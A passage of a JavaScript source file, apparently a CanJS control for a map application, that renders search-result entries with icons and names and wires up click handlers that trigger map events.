				} else {
					html2 += trans('obiektów');
				}
				$('.search-results-count', this.element).html(html2);
			}
			
			$('.search-results-list', this.element).html(html);

			this.makeBindings();
		},

		elementHtml: function(feature) {
			//TODO - moze przerobic na template
			var html = '<div class="menuel-title-container" data-feature-id="'+feature.id+'">';
			html += '<div class="menuel-title">';
			
			var icon = null;
			if (feature.menu_icon) {
				icon = feature.menu_icon;
			} else if (feature.icon) {
				icon = feature.icon;
			}
			
			if (icon) {
				html += '<div class="menuel-cell menuel-icon-div"><img src="'+icon+'" class="menuel-icon"></div>';
			}
			
			html += '<div class="menuel-cell"><span class="menuel-name">'+can.esc(feature.name)+'</span></div>';
			html += '</div></div>';
			return html;
		},

		////////////// BINDINGS /////////////////
		
		'.menuel-title-container click': function(el, ev) {
			var fid = $(el).data('feature-id');
			if (!fid) return;
			var feature = MAPAPP.features[fid];
			if (!feature) return;

			if (!feature.state.container && maputil.getMapDevice() == 'xs') {
				MAPAPP.event.trigger('close_sidebar', []);
			}

			MAPAPP.event.trigger('clicked_feature', [fid, null, true]);
		},

		'.close-search click': function(el, ev) {
			MAPAPP.event.trigger('searchresults_close', []);
		},

		makeBindings: function() {
			this.mapapp_bindings = {};
		},

		destroy: function() {
			//tutaj wyczyscic eventy zrobione w makeBindings
			for (var i in this.mapapp_bindings) {
				MAPAPP.event.unbind(i, this.mapapp_bindings[i]);
			}
			can.Control.prototype.destroy.call( this );
		},
	});

	return SearchResults;
});